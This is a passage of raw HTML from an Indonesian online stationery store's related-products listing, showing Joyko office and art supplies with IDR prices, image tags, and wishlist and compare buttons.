src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-19-05-sku-jk-mp19_f1mi670pagm5d5r5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-19&#x20;&#x28;0.5&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1188 {
    width: 152px;
}
.product-image-container-1188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-19&#x20;&#x28;0.5&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-19-0-5.html">Joyko Mechanical Pencil MP-19 (0.5) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1188" data-price-box="product-id-1188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1188"  data-price-amount="4900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1188" name="related_products[]" value="1188" /><label class="label" for="related-checkbox1188"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1188,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1188","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1925" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-cloth-tape-24mmx15yards-core-orange.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1925"><span class="product-image-wrapper"><!--mf_product_label_comment_1925--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cloth-tape-24mmx15yards-core-orange-sku-jk-clt24-o_azyekqhgojyxyrhl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape"/></span></span>  <style>.product-image-container-1925 {
    width: 152px;
}
.product-image-container-1925 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.atkstationerykantor.co.id/joyko-cloth-tape-24mmx15yards-core-orange.html">Joyko Cloth Tape 24mmx15yards (Core Orange) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1925" data-price-box="product-id-1925">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1925"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1925" name="related_products[]" value="1925" /><label class="label" for="related-checkbox1925"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1925,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1925","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.atkstationerykantor.co.id/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-885"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox885" name="related_products[]" value="885" /><label class="label" for="related-checkbox885"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":885,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"885","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_348" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-ballpen-bp-205-culture-1-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-348"><span class="product-image-wrapper"><!--mf_product_label_comment_348--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-205-culture-1-sku-jk-bp205_7hxs0vvxpugipf9j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BallPen&#x20;BP-205&#x20;&#x28;Culture&#x20;1&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-348 {
    width: 152px;
}
.product-image-container-348 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-205&#x20;&#x28;Culture&#x20;1&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.atkstationerykantor.co.id/joyko-ballpen-bp-205-culture-1-pena-pulpen.html">Joyko BallPen BP-205 (Culture 1) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="348" data-price-box="product-id-348">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-348"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox348" name="related_products[]" value="348" /><label class="label" for="related-checkbox348"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":348,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"348","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.atkstationerykantor.co.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1842,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1842","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1801" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-labeller-ink-roller-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1801"><span class="product-image-wrapper"><!--mf_product_label_comment_1801--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1801 {
    width: 152px;
}
.product-image-container-1801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm" href="https://www.atkstationerykantor.co.id/joyko-labeller-ink-roller-refill.html">Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1801,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1801","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_570" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-570"><span class="product-image-wrapper"><!--mf_product_label_comment_570--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-507-sku-jk-ct507_onrh5jepbvjrl3sb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Correction&#x20;Tapes&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-570 {
    width: 152px;
}
.product-image-container-570 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-507&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-507.html">Joyko Correction Tape CT-507 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="570" data-price-box="product-id-570">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-570"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox570" name="related_products[]" value="570" /><label class="label" for="related-checkbox570"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":570,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"570","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1345" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-palette-plt-115.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1345"><span class="product-image-wrapper"><!--mf_product_label_comment_1345--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-palette-plt-115-sku-jk-plt-115_6ogleaziqoh5jc68.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Palet&#x20;Wadah&#x20;Lukis&#x20;Gambar&#x20;Cat&#x20;Air&#x20;Tinta&#x20;Joyko&#x20;Palette&#x20;PLT-115&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1345 {
    width: 152px;
}
.product-image-container-1345 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Palette&#x20;PLT-115&#x20;Palet&#x20;Wadah&#x20;Lukis&#x20;Gambar&#x20;Cat&#x20;Air&#x20;Tinta" href="https://www.atkstationerykantor.co.id/joyko-palette-plt-115.html">Joyko Palette PLT-115 Palet Wadah Lukis Gambar Cat Air Tinta</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1345" data-price-box="product-id-1345">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1345"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1345" name="related_products[]" value="1345" /><label class="label" for="related-checkbox1345"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1345,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1345","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_689" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-32-b5-sarung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-689"><span class="product-image-wrapper"><!--mf_product_label_comment_689--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb32a4-jk-dcb32a5-jk-dcb32b4-jk-dcb32b5-jk-dcb32bi-jk-dcb33a4-jk-dcb33a5-jk-dcb33b4_ta5vjnpnoihvftnt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-32&#x20;B5&#x20;&#x28;sarung&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-689 {
    width: 152px;
}
.product-image-container-689 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-32&#x20;B5&#x20;&#x28;sarung&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-32-b5-sarung.html">Joyko Document Bag DCB-32 B5 (sarung) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="689" data-price-box="product-id-689">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-689"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox689" name="related_products[]" value="689" /><label class="label" for="related-checkbox689"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":689,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"689","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1963" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-magnet-mn-30-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1963"><span class="product-image-wrapper"><!--mf_product_label_comment_1963--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-magnet-mn-30-5-sku-jk-mn305_mhz2rlq4omvu2l6q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Magnet&#x20;Whiteboard&#x20;Joyko&#x20;Color&#x20;Magnet&#x20;MN-30-5"/></span></span>  <style>.product-image-container-1963 {
    width: 152px;
}
.product-image-container-1963 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Magnet&#x20;MN-30-5&#x20;Magnet&#x20;Whiteboard&#x20;Sedang" href="https://www.atkstationerykantor.co.id/joyko-color-magnet-mn-30-5.html">Joyko Color Magnet MN-30-5 Magnet Whiteboard Sedang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1963" data-price-box="product-id-1963">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1963"  data-price-amount="7300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1963" name="related_products[]" value="1963" /><label class="label" for="related-checkbox1963"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1963,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1963","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 